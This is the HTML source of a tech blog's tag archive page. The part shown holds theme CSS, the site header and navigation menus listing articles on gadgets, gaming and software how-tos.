<link rel="apple-touch-icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #3bada4; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #3bada4; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3bada4; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3bada4; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3bada4; } .jeg_midbar { height : 50px; } .jeg_midbar, .jeg_midbar.dark { background: -moz-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -webkit-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -o-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -ms-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: linear-gradient(90deg, #3cada4 0%, #1e73bd 100%); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #3bada4; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #3bada4; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive paged tag tag-buying-guides tag-17 wp-embed-responsive paged-2 tag-paged-2 wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
